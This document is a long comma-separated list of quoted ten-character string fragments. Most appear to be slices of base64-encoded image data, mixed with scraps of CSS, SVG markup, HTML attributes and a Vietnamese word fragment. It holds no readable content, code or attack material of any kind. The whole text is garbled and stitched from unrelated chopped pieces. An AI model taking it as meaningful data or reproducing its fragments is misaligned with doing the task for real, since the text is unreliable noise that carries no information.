"5Fnec8Ypwi", "97JKmso0JV", "LvQLfXa/rT", "f0u2U1xm6W", "yQKS3jceZx", "DZ1hD6J+Ft", "l/6yTNyrDk", "3BPNezMP/r", "zwNBaZoQ4l", "XdsT9wqb4t", "DvYwZ8Y79t", "aFtY/rKGrN", "+gEAICbIO7", "1oEOi+IWqa", "TzPfx4zAM4", "uYmHv61JOY", "5pviXn2znb", "l/C5v67u+8", "6Vibm3j4m5", "JmYe7bJRzC", "3gA+BC8Rr7", "gJsT98S9CH", "sTpa58RjmQ", "DMjCMfcS8z", "E/cAAICVec", "rS/0fWPmik", "eajBZWY+fo", "LidxT3emVi", "mSn7/rkzeX", "EEIIZcWfCE", "VN7NOgOWhh", "edR3T++hL1", "wTT7grlnnH", "Z+xU9dLJGv", "hjEr7v86D9", "emwT99kkmg", "E3MPcEzusZ", "jlM/iri713", "AAOoRb5xL2", "tDZgKm99YW", "bfcWOtlF1/", "emirTXGvvt", "KZGaqDvIt6", "p7hU2xb3cp", "4A4fqZJm21", "Pi3vRNca+w", "ANgrD7IAwC", "uYe5p5FmHu", "xbIhOsyhHn", "ePibmnTz2J", "CW9f+czxEJ", "GkvmIU6k5l", "CxzYAYAAA6", "muPmpo07TI", "OHdd+0Mqau", "ft3bkHvpdX", "yNqhD5Y53C", "GnHP7iTu1a", "u2SYfwfQut", "QbiZv27+0X", "idxT3eGJxH", "Xkkw7ZvlMb", 'k:href="da', "ux/uPfuaKO", "cMYZzNTPxc", "umbIp8AMCt", "xL7G3OCLuT", "Cs+edNNcW9", "DPcYpuMByD", "g/+8XfUK9H", "h7978m3zvI", "Us65juxQlM", "OZ1/YXnGl3", "hP3xL0IcU/", "DVM286AutR", "9zbkLphR3q", "yzTT6C6V1u", "HwCALsg7ol", "Ta3HKZuBRA", "rhX31x6aKt", "vzuLdEJM2d", "Xd1rmFFDIN", "jXSyTNfZFL", "4lSZ+nnTFG", "akzJwHDMf7", "F2hSY1eaVz", "TH3bJOPYHo", "hnuziLZjac", "enmem61ILp", "eYqKzUSdLN", "hFPnGv4ar4", "2Ie8Q9H8Q9", "urbYp74t7g", "N1VLOuY7sU", "A1P7pC2M/L", "Ln8w7bOJ03", "6jYTNTJMn1", "OIl79aW3Oo", "hYm5V2deCn", "JtefIXUu3W", "iQwh9OmHuY", "wj2E6HoC84", "F62cD0aiYU", "OU+miZpvOp", "YPXGeH8/pn", "ZoUGpnXQyT", "++ztvQMFcq", "Zmb4l5tb3F", "aJsw9zD2LM", "51mpiwEoCS", "ET99Y6iXu6", "fSm+JefbPj", "wAAVsKbIwA", "Qh1JjP5vLC", "Njr0aYW5Nz", "sAACAASURB", "IvkK+K2//w", "gYk0pm2raO", "13lhtU1xT9", "vFJD70q2We", "Ae08Y0zZym", "z0dDCxNyrM", "/28w+RBCCN", "NjNMzsmMw2", "TL2SEm6S12", 'rm="scale(', "tAM2Y22z+C", "dxz7Y4cW+h", "1q97G3Ivva", "jxyTD33EzM", "HO1CjkSb3L", "rpZJn2bWe4", "3PmOeQ7I3q", "ZARbpLWZmO", "Ekpbxsje7B", "QwsTcqzMvh", "3NOnnsTE3B", "JuVdnYu7tY", "uO0NY/Sm9o", "style", "ZJm21wNdpZ", "L7Z0OiHvi3", "5LQkIDNTam", "ZRy23AAAgA", "aJFUMp1ZP+", "RBVGZoUGon", "rgq6Ui1n4l", "8nrl266eTZ", "wM993oLmc5", "4m5l6Nl2xo", "NwTgxhq7r0", "xT9XsPs9R5", "VmYe6+Ve67", "0/IXZJaoIz", "headers", "wzTId8mc+F", "43sUkwvdOR", "b6CAYAAAAH", "DX6mSZXC+S", "zOD9cco4Oy", "pjhVJuaebf", "rr7jZ37W+y", "NUzZFPgDgj", "vzgLF", "Ye5J3ZYz8T", "6eWKgThmPZ", "O5CVmfL6bI", "ZmfXr3obcB", "rxRAQAAoNk", "P614tijDBr", "sdM3FvrJO7", "MJsUtSE5xp", "5iHsznMS9+", "3Bsz2XxIxs", "+xTF062Tv2", "xKxDmE6fu1", "cwz7wwmWl4", "AuOgh8ol7J", "+MJt5CPutX", "lTRzpj8iGE", "kt5jh3jvZ/", "kacaqfaMah", "lzy2XiUgCd", "AAIA4fmgAA", "apSaUPDlDq", "HyVMyQIh01", "9OjPR0MLE3", "ihR8JBbxD/", "oZJlLd7VOK", "8Z+0XzNoBm", "vzN5dI5Onh", "p57ExNwTgz", "xP30pviXn2", "e63cc5flwQ", "mOcKjOCxeR", "sWQIP", "ONT0M5hmee", "Dnca+47+Ab", "sYJZqDOZ6c", "sQdof/cF0Y", "4whIvZCpqt", "ADwX8Yin7j", "3T5JjMhM4n", "VAV6nlTL+U", "AADADXke+c", "9cWpMv13II", "Jgeuhc781i", "EzusZ2LuWZ", "90Lt3jMAAA", "rdeb5zdUXE", "OKeuLd4VXy", "Ew0tTMy9Ov", "tf3AAAKDqz", "ywQQgh9Cb+", "sOb12G2BQz", "7CEtZHDobM", "LgplznBPtn", "z+49mJ+F9J", "spt4BzwQXh", "Zpr6uIoj2h", "h9/ttd/3lX", "NoNnya0mSf", "7kXlDE3bZ8", "uJezTrNSdy", "XApjmoelGG", "xTy/DTLpk1", "L2pTuKe7vR", "3pzJ9c/ydL", "CXkU/cq28O", "aFMn9wknXQ", "MBoXMMfiUy", "M21bR6JlfL", "yP/wEBAAD2", "t7gDUOb7/u", "pbTbGqTJr2", "tMl7nLbm8Y", "4potcqJNlL", "3FiIfAAAAI", "G5x76nr8/x", "bVfQ99vCXS", "S1mZjnCqzh", "3txr3FiIfA", "JuaeqG8Qe5", "ut1I1v4WZM", "RWJe1Yncc9", "brYT99LEPQ", "N0Hc2+Ik7p", "b32h7xszV2", "ngOFuZdmxi", "3MMnul4kMa", "MQ98xG4h4A", "xU6XDTrmS0", "PkAgMfu/Yo", "++muSmDuQl", "EvfEvQhxT9", "kjoTmfr6p5", "SdmWhoY8a2", "N9FxWMupZG", "Mxkh0L3PPN", "1jrjb33oTJ", "fMRuIeADwS", "i3+YYPNPxI", "d7sou3YGrD", "AAAAfEpeIx", "m7kU3xb2x1", "xc+5FP/Zzl", "MTSxzLmOdw", "vm+XGZoUGo", "P3xL0IcU/c", "47NIp0QU/Z", "ziHgAAQJw3", "j/OgR0NmBq", "JfeFPfqmx0", "4J+4lpsS9r", "nxC7JDXBme", "5xDwDmwxsC", "p64l5gS97o", "erwsAZIh74", "haqT29/1Tb", "    );\n   ", "PaKkF0spMr", "cz0xZM/3O5", "XKuTZXK9SF", "TnifGZKeGs", "QSqBKm7GyW", "WngVbKsRyZ", "ZWXaGVyPu2", "hhTOOXH7R1", "ekvzHmnZYL", "9z4n7nnvgk", "E4NLVCnjMc", "pad4dWIez4", "KwIpc9P2oZ", "5M3uO0NY/S", "UScA5jeR78", "hOIe0kTcU+", "lgWxFzPx/l", "ACA2+TADwA", "pdcYh7pmNx", "U9wDAIB5HE", "/c30Gg3cIJ", "VjDLs5gRss", "nUXlwpTNnZ", "ZxtwKm+2xK", "jjEPbORuAc", "6W6azIxRrz", "PvUk5quae2", "DYsaMbUpUD", "Ny/3Ms0cPn", "AAAACDFD37", "8XDs79eP/R", "DidLPNOAbk", "EEII6eJlih", "0NzrlbfEhX", "l7AAAPgDdq", "uUk7unO1Ir", "P/HWdzcS9a", "TjphY7jvRn", "m80+IXZKa4", "85wT2sz3Pu", "MS9yEirMw5", "Pa+893PuYA", "TEIzL2HwuR", "02pxjwmL3u", "W/Felc83el", "EDuuZmHtWJ", "MzH3rEzMvX", "yGqZf8jNjv", "iBBCT4S5h7", "RzNPEQMMU1", "3y4Xy1k2tz", "AAJ3gzRMAA", "0A8sIIdPml", "7vETuWYki6", "LIh8AwPZ5Y", "2di6NY2pD6", "l51OmEmfBe", "1DeIvczTns", "nM/d+pX/8/", "iXsAAHBMDv", "ADs1nwgEAT", "WznJO7pztF", "AAKaoRT5xL", "MA5fEACAAD", "MPYsw9zD3H", "Tzh3y8fe5M", "pb//t//GfM", "CrlLLmX4pT", "+59zIBvLMo", "9+uYwcQ8AA", "VqrmtzBTBk", "SziJez4ncS", "/89yPsu9C0", "uCfuDd4wf/", "1Mk4GLqe+/", "tl80rksXad", "_btn__cont", "TlC3ok/10J", "CDoz0dDGjG", "65jhxDwDun", "OciTtC/z4X", "u9xK1fwWZs", "urbsp7tU3h", "FUmdw+BBuU", "Y6iXu6sw5x", "VQDCnS+uZt", "Z/+n1qjggh", "Rx72CBq+m7", "yP9x/9zBVx", "rnFPvyTiHe", "4Q4AEPfEvQ", "D3NPRWHulZ", "VqRuGd1Evc", "9heRziZM3f", "12jG/P20vY", "gYzo/N4yD4", "zCHMPc8+Bw", "knMTH3xCBu", "wsZj+VHClC", "CdUbap26js", "QWJiYfQui9", "7unO1IrEPa", "pSpaT0l+U6", "I8cF0Qtc2r", "opE5NN8LE1", "3IvNhqHEHX", "g95GPuLfbS", "capMy9p0x+", "Xh3tfjHPKd", "AiHTX+4V+O", "D71yX46Ezq", "mVtuuP0Ojd", "tt3wGP40l2", "b/7Dcv9OCP", "MA4DkeFgGA", "vW4S99oMBA", "0//8u/1N6U", "bea+Weq30Y", "21b5LeFemB", "PuI7Agyh5p", "dkpog3VIcJ", "33aGe1qLG+", "6ocHOB0ynz", "qUgeOY+XBP", "c5wT7Z5C6b", "rNmiEbijMP", "W5cy3QWzny", "chaOa8vD6f", "JHUmMvX1Tz", "PIu75vMS9s", "xh5nvxnyyb", "T/bTmdD5pM", "p7C5EPAEi6", "XI5+4N3VT3", "vvSnu1fY6L", "Y7NJ/jum2I", "dlekpZfXlj", "rGYOtFdkZE", "QVWo50y+li", "d5r+Y71PoQ", "HVX/4Vfx8A", "j/zTx+V/rh", "zqdpuV+5tm", "GXMPeG5540", "0IcU/cG50S", "XgFM6xKXA5", "7r5V7rvZhj", "9mXtNuRzdB", "I7pzPrLdML", "gH1z5N/meE", "cweyMlNen0", "+CZjgdpTNt", "ve7N9sOOE/", "NdE4Bktezj", "bw5k+uf5el", "Tp9XRgjM+I", "tzeMZ0Yy4t", "U+JeabP9IH", "Qx4fg0MM8h", "MQ8KftIzGS", "C5EMIIbRbv", "pl0fGKJYxn", "sLbocELMdN", "4VZ68Pu9gm", "4mgW+K1WJv", "vrte15vYJJ", "dB9/N1PaJ+", "vb/7PDJvhn", "fFp+/nd/W/", "xaZoQ4lpr/", "Wcr0l3sFvr", "TbfjHQlRU/", "iAgC44ZvIN", "aplTy2Y6bb", "03/3G5b7cU", "TA3XKeDxz7", "P+b5qoOGlx", "uweeGX1QA2", "ufZr6PGYFn", "xz7dZPJ8u0", "TPck23egqk", "7NNgJO7BdP", "mYSTqMg0zk", "nc052jw7KT", "AgAMT98S9C", "e6K+Qexlnv", "snLGgAAnIS", "vHhfrWQaXP", "89cG5x76nr", "zL00Mz4Z5p", "mfnuSLPEw+", "XI/zgg6M9H", "oC7wYJjWSm", "EUFGYe5h7F", "LpzhbGfKvD", "/vcf0zAidL", "ZzgS91r2yg", "S9hcgHAADQ", "z7ZT2dC55M", "cCAMDqPIQC", "uKe9FNcS+z", "Otk79kPEbp", "grtXJMrleJ", "Olml7PdBVa", "o2Zfl6PFMj", "XsLUJ8TNcB", "fv1TcKzxxd", "ffehMmHEEI", "4V9+s783bF", "zrK9TpZJl8", "zoTOJ1WS1T", "x45Nh7rmZm", "xIw41U61Y1", "e5J3ZYz8Tc", "Wd4NeKe3Un", "zmbQFFTDg+", "esTuKex0zc", "Ye5p6Kwtwr", "oZBdd219EO", "3IlaIewuRD", "1tTMw9zD2x", "NgG+s1G5Dv", "XRMk3nU5/s", "yHeGcsgfpn", "Ph3XiLfpmj", "tC2/4rv2v6", "+6FF8U9AIA", "dHoh7xL3hq", "rp5Nl2rd97", "v0ZUqemG2F", "z69e9DbkLZ", "uLeC//6nd8", "acQ9cS9C3B", "xC7JDXBmeb", "gFAwCZy8h3", "+zWrsVqprv", "OYe5p5FmHu", "3fjpZpn3bG", "skdSYy9fVP", "SmuFff7Liw", "/Olu9scgMd", "v/obukdxkL", "NlwAAAErEP", "t80W6EZoL6", "KeZKQupPRM", "xxmSeyAJf6", "exEni3sLkQ", "9XEUT7wwUz", "mvDD5gAANv", "uSKeYeS2Ye", "ckvf/H0cbe", "5IhOQhJz7A", "qPXEvQtwT9", "m2Rlejbjnc", "9nQxsTcw9w", "ZT2dC55Mqn", "xL3rE77Pol", "d+Xe4r8gTi", "INLVlSQg+m", "cS9C3BP3Rq", "8rUapFinI1", "zosYR54Gov", "no-cache", "V+Pc9r9nXE", "yTuiXvPEfk", "oac4Z7So21", "DXins9J3LN", "nNvTdh8iGE", "KJveCPszvm", "MB3ufEfc89", "9xzJ16WTv2", "xl3nac1icM", "HFP3EtMiXv", "WHZSdxTZpa", "o96IexVn3e", "3bdUdyLbop", "5hj8amTTtg", "MbRWDcn86L", "QAAWMFD5BP", "3S6btAJoJj", "upuPeC5/66", "4h7vkGEvem", "d2uUk7unO1", "8AAB4IAYAy", "e0VILpJWZW", "nxsC181Mq3", "Exvh4EszMx", "OcxD3dGZ5E", "591q552ofx", "6C3PeaZlgd", "vwdQeDbqDF", "iyrC1T/10m", "zdFPgAA2B8", "zM79JOMy7x", "lPzP2i+ZtA", "yYfQgihzyB", "PdNK2Pq2hq", "lzuSyX6ZfS", "s4STuWZyjw", "z4A4Fninrg", "4RA1TFpvUG", "XfQwpiblqx", "AA2nmBAgCA", "Ycy9f3XBrG", "nCS0YKpOFY", "cutVM1vYaY", "tQ7BBGdPco", "WxCW+H+Uxf", "rhX36zvzds", "hM6mOnYpb8", "7wwmWl4qlv", "-width: 4;", "C7JZOpSlYM", "mxL3uzfbDx", "Q9ANgLbxYA", "Wf1xm+Njfv", "sNQTK37jPc", "SWP6pCbqpE", "lrpt+ZPDpH", "aAIiYcn4J2", "AD2x+EVAAC", "FryMKkz6ZE", "a9HcUyfRfZ", "LkQ8AADgCL", "891Rj8TnTg", "Zme4r1nDLB", "8bE+5ENY3/", "eQUwsa//WK", "Fye/Rzf9e9", "JexHinriXm", "RzPRNMQt9T", "p0sk+tFkjo", "JZ+q1bwsR7", "fL+tcDZNr7", "vst/rvOtD/", "QDgP3xwRvg", "nPHZ73/3/K", "LZIJVOeJ8Z", "5DveWP7b/B", "gqk9GnQHLY", "4a552Zi7tV", "5rBfD/kEN9", "KlmcYdeGmc", "MDH36sxLYe", "l+5qnXAq+c", "ERhTMVL9zu", "AJyNlwAAAE", "mniAOLeLCd", "ogQb8Tc3wz", "5GfGftG8Da", "JCn1xJ2XqW", "active {\n ", "503t5zyHdG", "iHjSEX0gAW", "2A76xNvbrI", "gDKQAAcFVb", "vkI5je5Vaq", "IUezsBj9xb", "fXKwmmfbM8", "xL2rV7Vvin", "EPd2ZWpG4Z", "R/L1KWTvWM", "cwqQvJp9TO", "Tc41leo08k", "vi3rqb4l59", "cOEvcWIh8A", "0NnkEqgSpu", "PbuTuKc77w", "WM4jH3GvOo", "mXkO98hxQd", "AFjJcuQT99", "TgAAjsBnrQ", "/7OG1Aw1+p", "sWYrjNaqJP", "Oo6+G6mtk/", "7tWZ9jgNZh", "cTzIu8y4BA", "RD3tjiJe6W", "NdMPuZEgcx", "5GRIM+NQpr", "nQmdT6okq2", "n7kWIe5uIe", "0pm2WqVeJ8", "DprFM3SPS1", "CHUmM/m8sL", "fmAiLEGzH3", "FaEGYe69Vu", "Je51b7YfJu", "FBA4c5ztyv", "KXGve7P9MH", "mOzWSdLubY", "PS8nHznEbh", "m8nlhY9/Hx", "OXO1mhL+6k", "oQ4npr78mi", "ic6cELnFI8", "bPPNav0wxT", "2+Ke7W9zgu", "5x9qcod7xE", "djp9c4ib4R", "MDU3/re/o+", "eUOvUdSS2T", "GBxcADk3cE", "AlvH93zj/N", "n2p6mZnpvm", "Gp8S90mb7Y", "TkQwghdFfx", "NxNyr8ZINb", "M5NNnQ5xHM", "ink bài vi", "jQRrTdlU0i", "NtU63amkj+", "AGAABu1kdv", "tinvi3uAN8", "vtxRtCZiYY", "rjZd9oM/h3", "kLBJtnxi/N", "jQQ+QT97KT", "lM7U23XHqh", "z4oC4N31T3", "RjMpIGiT9z", "iU99K38B1N", "yAcAcJ0HJg", "ycmQZsahTH", "YZ772LzBx8", "08dO3kVPfi", "MpZNrccpm4", "AYY4z9yt66", "6fK1GqRYpy", "MAgC/wYQAA", "E5eb6DtVhk", "zTUbggmM1d", "Jb83k0Tk6e", "3MPcEzusZ2", "l5yU9wT93L", "MPc0/ssJ6J", "W+hk7inOy0", "ZX49vHoRzu", "ncc9jJu6td", "emhLdm8ugc", "8N1PbJ+4bu", "QAAgCHinrg", "036mG5X6cE", "apMrRYpxtn", "3ujcweLeQu", "uXbrp5Nl2r", "1t17SRQthu", "O98hxQdQyp", "OCQxD1xL0L", "biYqd0fTYP", "J+5FiXtR4h", "go-svg-us ", "fb4MwtSdzz", "VajnTL6WJ7", "907tRz4zQy", "PmlsvEpQA6", "Gbq58LBuR/", "f5Sj4AAGAV", "gXJe4BAEA/", "D5EEJojtiQ", "s4bUDDX6mS", "fVj3TStj6t", "UdLQDj5Yyf", "PEvfSmuFfb", "PI1FZqhDie", "fK1OpSMw2u", "gkQsIXMz6f", "xD1xL0LcE/", "uIewCK40AA", "Dh+pkmbbXA", "7YfJu6lN8W", "Id7MsJ/ubM", "X4l7ReJebq", "MjXnsP/zLv", "nGsilwLXJK", "OGfN+xmsdy", "INbUzMPcw9", "szIx9/Yx1U", "Zh7gHAGvhz", "Wrfc5lcjfE", "sCpHnM9MCW", "eNFM93Pul/", "P/re99pleu", "VkLhncRL3d", "cudgZ+q1vs", "//y/s0txe4", "KdLp68KYme", "U9yrb3bdUd", "xuYXs2E4vM", "zP95/9DNXx", "76MzkTcu8n", "dVMKD6f4Lv", "T4a552Zi7t", "R+fo5ImBOm", "AAfIsf/+Ef", "mJwMaWYcyt", "Ywkca0bRWN", "JHMOuhDMn9", "0HetGsb90O", "TqoMnWR5NH", "+ufCXQmMUW", "bhl1/K3rol", "9CHHvEHFvI", "TplPJ65duu", "Qye7CEtZHD", "03cA4D1eNE", "yhjbto+dTp", "WNi7tWZmHv", "MdAtjV5Mc1", "NdHJ8v0ozc", "rcwM70dBrI", "CZmY8f4dDc", "Qj7ulOy2Di", "sF3oNrn+md", "CiphwfAraO", "6+qyMxzMsL", "KxqdbJNzLM", "AeDUxD1xL0", "xPtUacs09m", "BCqFv8SQ2E", "/erbiwKZxU", "Pi9s7Pv4+K", "2Y226K2neC", "gOz0Pifue+", "/93v2/yUfc", "zsbeZiTi0J", "NP7LCeibln", "MmGNibmHua", "UgJLtNYl6P", "+Ke7W9zgur", "D9kp8Z+71v", "9q3fW7c/Fe", "rx4JGtZeqs", "78KCUdPSid", "P7V983ml08", "c1cao8eX3e", "pzMRvtdwtz", "Y3uVWqua3M", "7ulTT2J+fw", "GafIe5dT9s", "M+Geaem4m5", "J+IcwPQ++o", "oJjSTmpOXj", "6dilvzZScz", "loavdx6XP5", "RxDHhEcvUp", "Tk7iXnETxL", "ypnf8jPP/S", "KZoUGpnWzH", "D3HCjMvTQz", "29rf3sz/4s", "bFLUhOcad4", "c7v+v/kn2Z", "flXFXGYLap", "1Cmvk/cIHZ", "tNff00Scwe", "YIFMaRmPM4", "TvwaNMstlX", "jkRnqUGL66", "Mz4e1wvcBX", "vfzm638t8g", "cuqt1QqmPl", "G16MfStTGO", "sSW9sJj6ec", "PBHMDxMTOp", "PR7QAOAgxD", "qlDIRkt0nM", "704gen4VNP", "Yp79c3iTVM", "8N06VqdUix", "AIAXcQ9cS9", "c99wDj2SLW", "vhH/7LB8MP", "uy8sThsUZx", "MTPcVa7hlA", "PA01hkhjqU", "uEdeqAEAJj", "EvfSmuFff7", "D0A+NDwBgc", "jjMceZ+RQ+", "B4X7F8w8hh", "rfwkwZCMlu", "cp4PHPt1k8", "XVtkU9+qb9", "xD3deXdol5", "Tm7Ww21fkJ", "j30Pf8zYFr", "fbPngsgHAM", "N9sPE/fSm+", "m+Jeba94cf", "2xnuaS1vuP", "AHOQAAWMFD", "xwk7Q2G+NU", "BvLNPgIR/W", "pZpv6dK9Ip", "e5llsW9dTf", "96klMzD0xi", "5023pzJ9c/", "7Y6vTNsW9a", "63CM7Gv/1i", "SPDGAgAA4M", "xzuyS7egqk", "5YFOouZeP8", "qJe7qzDnEP", "Vsu8tr/00s", "a//pok5g5k", "B0kVKZuuNR", "gnj3eI3Ysx", "o502c9hnu/", "I5je5Vaq5r", "L9amwKw2r2", "mndLYtJnU6", "7Gfff8/14l", "display", "7Mvbz/70t/", "2lM27EO+FJ", "zff43xcAAA", "ICFvP6XfMS", "pn3rcepswt", "GScIPoxzuP", "U6Je6XN9oP", "HjNxb62TuK", "G5F3yXdwsf", "99/BYlYQuZ", "sqxiU+9NhC", "vMPkQuotYr", "o9dEyTdmCP", "OS5gHnsYiM", "rwAqcUD8Rh", "xD0AADjhQA", "3BP3IsQ9cS", "AHRL3xL0Ic", "7PiGafIe5d", "/ABAMCCd//", "pGVM3WNX6D", "6j9UN5Dvde", "GL6669r4lR", "uY53BPdvEW", "ZZ6UfSRmsk", "EwAADs1nwg", "2ZmyrGJT70", "wAAADb40UN", "LGJ8PcczMx", "5BKoEqYsNr", "SpvtB4l7ub", "ObxIgsAcEZ", "ny7Xp3qc1d", "pmTe8c8j3H", "xtnM1M+Fg3", "Xk8I5oR94h", "wMAcAAGjwP", "plaLFONsZE", "lK94DPTb/H", "5S3S9yLHpa", "KEHAC4Q98S", "OMWuUsBwRd", "K4b1PkAwAA", "rs3OxB2h/9", "uuXKebpZZh", "zSxL3vBD3A", "j2l1z6rzty", "GRCI4k5aft", "P6//+cvixp", "7r2W71jvQ6", "9GPuKe7lRe", "e417hwhc4l", "VX/N3DAAAs", "2w75Psmc9N", "Qdj8LYXcWy", "8PpfinwAcE", "PNav0wxTy/", "G+TubiefU0", "+tesg3A74k", "zDsF5L50q2", "ZETpZ5v0tb", "8bbZAtwp6M", "cw9xzoDD30", "heLe1YuX7z", "5nvY0bgmcB", "5Vaq5rcwUw", "a9jyQ9vGfH", "src", "r3euP1Cp4d", "wE3NP1DeIv", "bdceqFjHCT", "3fOB7HHkzX", "f2N7HvPtAc", "dDJNBi6mvv", "ac9zx76WSZ", "P31jqJe7qz", "      (var", "p3bMsTNwME", "/NXu7mm4Q4", "v/y1f8AY2O", "zznc8/AuH9", "rV7VvintB4", "DAqXkYAoBO", "+y7yv59Vn2", "Fv8Ib5mxuI", "TgGAAAO5Sn", "NyNhN0Cogz", "ugsZuL9s4j", "yEfeCEPd8v", "KQzzfFZrNO", "0Xcm70p7gE", "QeJe7m9O3F", "XfAM8FFocw", "91qTMnAcMx", "jnVhDya0D+", "Kcy9ZUzMvT", "/fSxD0AoMo", "5lIHFPd/p8", "3oh7FWfd53", "e/XN4k1TN2", "7rmZmHt1Zq", "WZmpt3iH3k", "kmedwT3bxF", "TpZJteLJHU", "c53GPHfdBz", "wFUxtuRuMC", "ADveBf5iHt", "Jh/B9C63Uj", "uh3oAAICJM", "lxT9yLEPfE", "FscQs9nIHH", "ca+4CeLeFi", "PYp3mJO5FR", "oY2JuYe5J3", "TQyRr50hZA", "VtFI9+Xy7b", "Pf8zYFrkpO", "rayscale(1", "ZiYY2ZmyrG", "gHAMBRedAF", "14gVOKB+Kw", "kaTORKa+/m", "f3TzPcxI/B", "Ok2LfFPMwm", "/eQPfox/ZW", "fgRDs29Xnl", "7EyYfQgihi", "gj9J+75aFy", "PRg4p7FSdz", "OiWJSaJs/l", "WzChs6mOXc", "e6Je1niXpq", "BRaHMGe7JN", "G46KO4l7Ro", "MYepkdrf90", "L9szydLFNf", "LCSF0O2HuY", "tSKxD2rk7j", "+3KZoUGpnX", "33GV5sMF1w", "Slxr3uz/TB", "4lybuAQCzO", "3guYK+JUmf", "AhFGoyzLMT", "sz3KH3D9cl", "dA9z7weMSN", "OaljrPpZGq", "1Jf38fik+L", "99Lh/RGB69", 'eight="178', "yc+/H+o5+5", "0n4a6Vr4lS", "hzL1/dcGsZ", "gmcBEGtO2V", "qY5wq07gDj", "VtGrNsICSn", "xrIpcC1ySv", "23XHqhYxwk", "eMfrXh5IIQ", "HzekSA6d+0", "2XqUpXNAq6", "HwAAMfi4Q4", "GsilwLXJK8", "pnzcG5H+8/", "xVeXFv/c7v", "7urMOcQ8AY", "l6vJJj2zfK", "n3MgG/s47e", "AAA+BN2sAA", "JUjzmemhLd", "8l3xhnTcYL", "3XtJFC2G64", "0O+7fc3Xa1", "zMxol06m73", "Sd+jbidZr0", "nM1M/Fw7O/", "r3vDLOEvcS", "ol06m73h6M", "sO4l7ysyyM", "yzwsTkQwjt", "gj95255qBx", "lZqb7ijXcM", "zfWkLoLMJU", "e7AS+NUmPG", "lu732eyIfA", "MjPTfcUabp", "gcHKPXRMk3", "p4+9SRm1Nx", "IdO89I4pja", "fL1NdVBNH+", "AuHaCXDUyv", "FAGjwEPnEv", "resM9xim4w", "+u87VffXhS", "ZmHv7mJh7+", "0N1Cg32GJm", ".66 10.21C", "KYtq2ike/L", "Y0JAACmch3", "vmINt0wAM0", "nXpZO/YDxG", "gMxMNbczYV", "drU2BWm1cy", "77O29AwVyr", "k6LDuJe8rM", "J7ZzEPd15d", "CVh7wEII3F", "JfbFPdarox", "/9p3/+0ecP", "JHPCAIgRtw", "+2GRkU9wAA", "apMzD3b5CO", "beIewAz4ZQ", "t1B+ENrLmb", "bqDON7v/t7", "Ctsinu5TXG", "fE3NPn3oSE", "0AAICVLUc+", "D0xCMy9kDD", "border-box", "VTTyfblsm4", "AACAO3M58o", "BCLUKcw9zz", "6Kag6OEaY7", "cc/nJO5ZrN", "Y+4l3AS93x", "m0l2tE0p9t", "flwQbXBVM8", "N0SlDNdd4j", "b3FA3Ju+Ke", "90d+n63BPx", "AG8CAAAAdq", "K+gI+HfPcF", "4lr8pGMij6", "cx90C3RMap", "KUuYyNhvpn", "vVlO4h5xrw", "wzCd42W6Bb", "FtxbJAZzET", "fkAALbBQxk", "LU1evs+8dj", "6azsR5wCm9", "U7inu6sQ9w", "AAA4sQ9cS9", " {\n    pos", "WYki6SKlM3", "0fe5MD10Jn", "5g2kPajtFA", "m7cFFDHXJg", "g2uxM3BH6z", "Jcm7gEAe+B", "XClN2NtWxu", "09cXeb4l59", "iAnHp6CdE8", "4vwXcCdMPV", "DgF7w5gEAA", "AATfPjDHzz", "OeQ73JEyep", "0vahmKCBwx", "Ip+4lyXuzd", "dLFOTSh8co", "WxHdMvd+Oh", "jkTSJk7n5d", "15GPnGvvpk", "FP3Bsj7s3c", "vINyea+Z+/", "c32w8S99Ka", "kRI+yhOod7", "AAMCxOdgDA", "t66GSNfGkQ", "cAoA4XPADA", "yiXvi3uJV8", "k2+dxD3MsO", "1MiXqH3I8z", "9mBC+xDOxE", "64lyLuzd4U", "LcE/dGp8S9", "RIHMfMKYFq", "6Slnzcz89y", "D510gkbw/1", "w9xwozL00M", "t7w3JO3idy", "vTNPca9h9/", "sM9xim4wHI", "on-color);", "nLgHAMB2HB", "3FTLx/FhE7", "QjGan0zeHu", "(\n      (v", "mPicicr9MW", "u1uWCfBiNx", "ca0bRWNfF8", "TmXp3p4/mY", "5EMIoZrYPB", "8J3HP6rTvk", "umCWZ7lD7h", "Ex9+pMzL19", "8fi3wAAFUe", "5YxMffqTMy", "serSpaceOn", "o9//n/0kvO", "bjXGqzBq2/", "AoCO8iQIAA", "NzrlbfEhXl", "nrXk8I5oR9", "p8qMvR6KcQ", "y/v+lqzfMA", "IvDWmuxNhz", "sEZS87QpMX", "f2Yp79c0+4", "zanmZEOiMY", "/h0NzrlbfE", "nASsJeMAsj", "xL7p5xLi3E", "y61UzW9hpg", "O8GrEPZ+Tu", "DXOGewILZE", "xt92UicE54", "Uebs8hqmve", "vceZqnzYmb", "DAIASh14AA", "wM6NdOpm+4", "yPu+ZzEPYt", "mczk88LGvo", "cgLgn7kWIe", "ACvzWXYAAD", "juvXzxPb/z", "2JuYe5p7YY", "Jsfca2QeT7", "FdPwdLu48E", "XlMXvYM99Q", "HuWYS5h7mn", "dcEsz3KH3D", "vchIqzMOcc", "OhM4nVZLVM", "83Y2m+r8BJ", "TybTXS+ZMr", "L5YDvk0WQb", "LnazQF3dSp", "SYP96HApg2", "n3ka+IeLez", "Qbca/irPv8", "L+mQ/nQmdT", "lyPfihRG+N", "tSjXlMXvYM", "7/6t+cKNEE", "efrUwLQOMz", "YVC9YMoVIZ", "APbAmwQAwC", "Ae/zf4AGBD", "nj8cy1Wz+d", "fTo3+e1z0o", "lmnsxTTFJu", "E08e9tr/gT", "Py10jVxqkz", "HzMCzwQm0p", "bMFuijtxTR", "nMPc88izD3", "Z3/KXR2Ori", "o8KcaM6xGp", "W5K454W4B+", "1znLgHAPTz", "q8ZEMbE3MP", "DPYbpeADyj", "M15rnFPvyT", "mXgFM6xKXA", "0MswkeNtsg", "bI81OAyMx8", "r05mHg/Mlc", "amTTtgY7jd", "Zh6o5HYeyu", "VmbK67MpTp", "xL3IiOtzjj", "u+ZzEPYtzd", "/pattern>\n", "z2c8gPK0vD", "Ex9zD3xA7r", "+V6dxD2Pmb", "rEB4FGEIt/", "N/U4V7UOId", "D1Np7Dvcew", "DvjVNlanWp", "oVJszE3BP1", "3xL3SM89/R", "DwDgMgclAA", "+PP+qZETpZ", "+0Fc61Olsn", "01hkhjqUmP", "5NvncQ925f", "82xb3E8Be9", "p2wMdwfxJm", "iTSmbato5P", "AHBa4p64Fy", "r/8MMr01rk", "+QDAADW4Sv", "mcxD3dmVqR", ".traffic-b", "7Q7ucxD3dm", "alues", "3KvtdV5YbV", "259/sFAMcn", "cS9F3eJbw4", "lMx6eaXmZm", "j4eIFMXqo6", 